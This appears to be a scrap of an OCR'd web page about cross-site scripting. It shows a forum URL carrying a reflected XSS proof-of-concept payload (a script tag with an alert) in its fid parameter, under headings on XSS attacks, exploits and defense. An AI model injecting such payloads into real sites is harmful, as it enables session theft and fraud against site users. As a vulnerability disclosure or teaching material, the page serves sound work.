
m/3dactionplanet/fear/forum.asp?fid="><script>alert("MaXWeL")</script>
XSS Attacks
Cross Site Scripting Exploits and Defense
Website Fraud 